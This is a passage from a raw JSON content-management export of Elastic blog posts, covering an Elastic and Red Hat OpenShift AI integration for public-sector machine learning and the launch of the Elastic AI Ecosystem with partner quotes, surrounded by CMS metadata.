applications in secure, distributed settings.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eData and model lifecycle management:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Red Hat OpenShift AI facilitates end-to-end model management — from data ingestion and preparation to model training, deployment, and monitoring. This accelerates the AI development lifecycle, enabling public sector organizations to respond rapidly to new requirements and operational needs.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInteroperability and open standards: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eRed Hat OpenShift AI’s support for open standards means that it can integrate seamlessly with various data sources and other AI tools, making it ideal for agencies using Elastic for data management and storage.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Integrating Elastic and OpenShift AI: A powerful approach for public sector AI and ML","_metadata":{"uid":"cs43582b5ad146e483"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCombining Elastic as a vector database with Red Hat OpenShift AI provides public sector agencies with a unified solution for managing data and deploying AI models.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eKey integration benefits:\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eImproved search and retrieval for unstructured data:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Elastic’s vector database enables high-performance similarity searches, allowing Red Hat OpenShift AI to use this data for ML models. This is critical for tasks, such as natural language processing (NLP), image recognition, and anomaly detection.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEnd-to-end data and model security:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Both Elastic and Red Hat OpenShift AI are designed to meet strict security standards, offering agencies end-to-end security. Elastic secures the data while Red Hat OpenShift AI manages model security during training and deployment.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEnhanced speed and efficiency for AI projects:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e With Elastic’s real-time data indexing and Red Hat OpenShift AI’s rapid model deployment capabilities, agencies can accelerate their AI initiatives — moving from data ingestion to actionable insights faster.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eFlexible AI and ML deployment options:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Red Hat OpenShift AI’s containerized approach allows for on-premises, cloud, or hybrid deployment options, giving agencies the flexibility to deploy AI solutions wherever they are needed while adhering to security and compliance standards.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Use cases: AI and ML in action for the public sector","_metadata":{"uid":"csc33bf7d49cf2de78"},"header_style":"H2","paragraph_l10n":"\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003ePredictive maintenance for public infrastructure:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e By using sensor data stored in Elastic, agencies can train ML models in Red Hat OpenShift AI to predict maintenance needs for critical infrastructure — minimizing downtime and improving service reliability.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eEnhanced threat detection:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Elastic’s vector database enables high-speed processing of large data sets, such as cybersecurity logs. Red Hat OpenShift AI can use this data to train threat detection models, empowering security operations teams to identify and mitigate threats in real time.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eFraud detection and risk assessment:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Combining Elastic's vector search with Red Hat OpenShift AI’s ML capabilities enables agencies to detect fraud patterns in real time, helping to reduce financial losses and ensure program integrity.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eCitizen services and experience enhancement:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e AI-driven applications developed on Red Hat OpenShift AI using Elastic’s data insights can deliver personalized, responsive services to citizens, enhancing their interactions with public sector organizations.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"A powerful integration for public sector","_metadata":{"uid":"csa0f49ab028f675e7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe integration of Elastic as a vector database with Red Hat OpenShift AI represents a powerful combination for the public sector. By using Elastic’s search and retrieval capabilities alongside Red Hat OpenShift AI’s flexible and scalable ML platform, public sector organizations can transform their approach to data management and AI development. Together, these platforms provide a secure, flexible, and scalable environment that supports a wide range of AI and ML applications — from threat detection to predictive maintenance and citizen engagement.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFor public sector agencies looking to accelerate AI and ML adoption, \u003c/span\u003e\u003ca href=\"https://developers.redhat.com/learn/openshift-ai/demystify-rag-openshift-ai-and-elasticsearch\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic and Red Hat OpenShift AI\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e provide the robust, reliable infrastructure needed to drive mission success and meet the evolving demands of modern government.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cstrong\u003eAbout Elastic and Red Hat OpenShift AI\u003c/strong\u003e\u003cstrong \u003e\u003cbr bold=\"[object Object]\"/\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003eElastic is a leading platform for search-powered solutions, enabling public sector organizations to gain real-time insights from structured and unstructured data. Red Hat’s OpenShift AI platform provides a secure, scalable container platform tailored to meet the demands of AI and ML applications.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csdb4869ab5cc4cf9a"}}},{"callout":{"title_l10n":"Related resources:","_metadata":{"uid":"cs884ea25ca138eb2f"},"paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/search-labs/tutorials\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch Labs\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.redhat.com/en/solutions/ai\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRedHat Openshift AI\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csddaf6db835899267"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5224e322fc386d32"}}}],"publish_date":"2024-11-15","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[{"_version":2,"locale":"en-us","uid":"blt62646ad19dd7b0b8","ACL":{},"created_at":"2020-06-17T03:23:52.847Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"government","label_l10n":"Government","tags":[],"title":"Government","updated_at":"2020-07-06T22:17:42.931Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.550Z","user":"blt4b2e1169881270a8"}}],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"title":"Machine learning","label_l10n":"Machine learning","keyword":"machine-learning","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt65b9df038275be61","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:38:34.860Z","updated_at":"2020-06-17T03:38:46.799Z","_content_type_uid":"tags_topic","ACL":{},"_version":2,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:38:34.860Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-01T17:16:32.546Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt0e7c39f65cbd3755","ACL":{},"created_at":"2023-11-06T20:37:20.943Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-ingestion","label_l10n":"Data ingestion","tags":[],"title":"Data ingestion","updated_at":"2023-11-06T20:37:20.943Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.173Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt284682f193d93481","ACL":{},"created_at":"2023-11-06T20:07:36.694Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"ai-ml-models","label_l10n":"AI/ML models","tags":[],"title":"AI/ML models","updated_at":"2023-11-06T20:07:36.694Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:37.071Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}},{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltd5decf0333b008f5","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-11-14T18:22:55.459Z","created_by":"bltb6c155cd84fc0c1a","file_size":"147969","filename":"158175_-_Blog_header_image_2.jpg","parent_uid":null,"tags":[],"title":"158175 - Blog header image_2.jpg","updated_at":"2024-11-14T18:22:55.459Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T14:00:02.630Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd5decf0333b008f5/67363fff910ead264a592c5f/158175_-_Blog_header_image_2.jpg"},"title":"Elastic and Red Hat: Accelerating public sector AI and machine learning initiatives","title_l10n":"Elastic and Red Hat: Accelerating public sector AI and machine learning initiatives","updated_at":"2024-11-14T18:27:17.292Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-red-hat-public-sector-ai-machine-learning","publish_details":{"time":"2024-11-15T14:00:02.598Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blta1a2822ee938e4cd","_version":15,"locale":"en-us","ACL":{},"abstract_l10n":"The explosive growth of AI technology adds complexity in choosing production-ready tools. Elastic’s AI Ecosystem empowers developers with Elasticsearch vector database integrations and enables tech providers to accelerate innovation.","author":["blt3323f40b67886e38","blta88061c105b8011d"],"category":["blt0c9f31df4f2a7a2b"],"created_at":"2024-11-14T02:00:24.700Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cse5e3d7e87e6158ab"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGenerative AI (GenAI) is transforming the business landscape we’ve come to know. To simplify and accelerate how developers\u0026nbsp;build and deploy their retrieval augmented generation (RAG) applications —\u0026nbsp; Elastic is proud to announce the \u003c/span\u003e\u003ca href=\"http://www.elastic.co/partners/ai-ecosystem\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic AI Ecosystem\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e — bringing together a rich set of Elasticsearch vector database integrations with industry-leading AI technology providers.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eMeet the ecosystem of integrations \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eaccelerating AI application development — one integration at a time: Alibaba Cloud, Amazon Web Services (AWS), \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnthropic's Claude\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, Cohere, Confluent, Dataiku, DataRobot, Galileo, Google Cloud, Hugging Face, LangChain, LlamaIndex, Mistral AI, Microsoft, NVIDIA, OpenAI, Protect AI, Red Hat, Vectorize.io, and Unstructured.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Why it matters ","_metadata":{"uid":"cs9cf7b7cdf07e8aca"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe number of AI models, frameworks, and platforms is growing at an explosive pace — providing choices but also presenting an\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e increasingly complex challenge\u003c/strong\u003e:\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003echoosing the right AI technologies to build production-ready applications.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eElasticsearch is uniquely positioned to address this challenge as the world's most downloaded vector database.\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e The Elastic AI Ecosystem provides developers with a comprehensive set of AI technologies and tools with Elasticsearch vector database integrations. These integrations empower enterprises to speed up their time to market and capitalize on new opportunities through collective innovation.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs12a0fd79639aa10f"}}},{"quotes":{"quote_l10n":"The enterprise AI market is evolving at an accelerating rate with new products and services arriving daily. While this dizzying array of options expands the portfolio of capabilities available to enterprises and their developers, it can simultaneously slow them down by increasing the number of choices and integrations that need to be made. One way to balance the need for new capabilities with a streamlined developer experience is by thoughtfully curating and integrating tools to maximize their collective capabilities. This is what Elastic designed its AI Ecosystem to do.","_metadata":{"uid":"csad246179ef6b31ed"},"quote_author_l10n":"Stephen O’Grady, Principal Analyst, RedMonk","quote_details_l10n":""}},{"title_text":{"title_text":[{"title_l10n":"Elasticsearch vector database: GenAI essentials","_metadata":{"uid":"csfb3afc3942a5aaa4"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe foundation of generative AI is data — and the Elastic Search AI Platform is where private enterprise data meets AI. Elasticsearch’s vector database efficiently creates, stores, and searches vector embeddings at scale. In addition, we offer multiple types of retrieval — text, sparse and dense vector, and hybrid — that allow developers to choose suitable AI models with Elasticsearch Open Inference API. We’re integrating with AI technology providers that are focused on:\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI models\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eData prep and ingestion platforms\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI models evaluation and experimentation\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eGenAI development frameworks\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMachine learning operations (MLOps) capabilities\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI security\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCloud infrastructure of choice\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs1fd9e102aaff8678"}}},{"video":{"vidyard_uuid":"s1tXP6UGEXrYr4rprE9Xxr","_metadata":{"uid":"cse7bd417813b6c678"},"caption_l10n":"","shadow":false,"video_play_count":"","muted":false,"loop_video":true,"hide_controls":false,"looping_animation":true}},{"callout":{"title_l10n":"Your AI toolbox","_metadata":{"uid":"cs4516c19551bc53bf"},"paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eExplore our growing benefits for the Elastic AI Ecosystem and join the active \u003c/span\u003e\u003ca href=\"https://www.elastic.co/community\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003etechnical expert community\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong \u003e\u003cbr bold=\"[object Object]\"/\u003e\u003c/strong\u003e\u003cstrong\u003eDevelopers — dive into your benefits:\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDevelopment resources on \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSearch Labs\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, including quickstart guides and code examples in multiple languages, performance optimization guidance, security and privacy frameworks, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/rag-playground-introduction\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRAG \u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003eapplication experimentations, and more\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAccess to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/demo-gallery/ai-playground\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAI Playground\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e for testing capabilities and integrations\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.meetup.com/pro/elastic/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eGlobal DevRel Meetup\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e participation\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eEnterprise customers — access \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/consulting\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003etechnical consulting services\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e for:\u0026nbsp;\u003c/strong\u003e\u003c/span\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAccelerated ROI through sales support with GenAI experts\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMaturity analysis and application strategy planning\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAre you interested in joining The Search AI Partner Program? \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://partners.elastic.co/English/register_email.aspx\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eApply\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e to join and secure access to:\u003c/strong\u003e\u003c/span\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIndustry insights: Access early previews of Elastic's roadmap and features.\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePartner community: Join the team at \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003epartner advisory councils and summits and gain support in expanding \u003c/span\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eopportunities.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Partner Academy: Level up with advanced Elastic certifications, sales, and technical AI training.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"What the Elastic AI Ecosystem is saying ","_metadata":{"uid":"csd2ec33c421b086ce"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cem\u003e“AI is only as effective as the data powering it. Without real-time, fresh data sets, even the most advanced AI applications will struggle to deliver accurate, relevant insights,” \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003esaid Paul Mac Farland, SVP of partner and innovation ecosystem at \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://www.confluent.io/generative-ai/\" target=\"_blank\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003eConfluent\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cem\u003e.“Seamlessly integrated with Elastic, Confluent’s fully managed data streaming platform — with unified Apache Kafka\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 0.6em;\"\u003e\u003csup\u003e®\u003c/sup\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cem\u003e and Apache Flink\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 0.6em;\"\u003e\u003csup\u003e® \u003c/sup\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cem\u003e— allows businesses to build the real-time, always up-to-date data foundation that highly contextualized, production-ready search AI applications require.”\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e“We have partnered with Elastic to empower developers to build trust in their GenAI applications by leveraging Elasticsearch vector database and Galileo's Evaluation Intelligence Platform,” \u003c/em\u003e\u003cem\u003e\u003cstrong\u003esaid Vikram Chatterji, CEO and co-founder at Galileo\u003c/strong\u003e\u003c/em\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cem\u003e“Combining Hugging Face’s Inference Endpoints with Elastic’s retrieval relevance tools helps users gain better insights and improve search functionality,” \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003esaid Jeff Boudier, head of product at Hugging Face\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e.\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cem\u003e“With this integration, developers get a complete solution to leverage the best open models, hosted on Hugging Face multicloud GPU infrastructure, to build semantic search experiences in Elasticsearch.”\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e“Our partnership with Elastic helps developers build GenAI applications faster and more effectively. Leveraging LangGraph alongside Elasticsearch’s vector database, developers can create high-impact agentic applications that streamline the path from development to production,” \u003c/em\u003e\u003cem\u003e\u003cstrong\u003esaid\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cstrong\u003e\u003c/strong\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e Harrison Chase, co-founder and CEO at LangChain\u003c/strong\u003e\u003c/em\u003e\u003cem\u003e.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cem\u003e\"Our collaboration with Elastic gives users robust tools for AI application development. LlamaIndex integration with Elasticsearch vector database lets users build highly capable agentic applications connected to their enterprise data,\" \u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003esaid Jerry Liu, CEO at Llamalndex\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 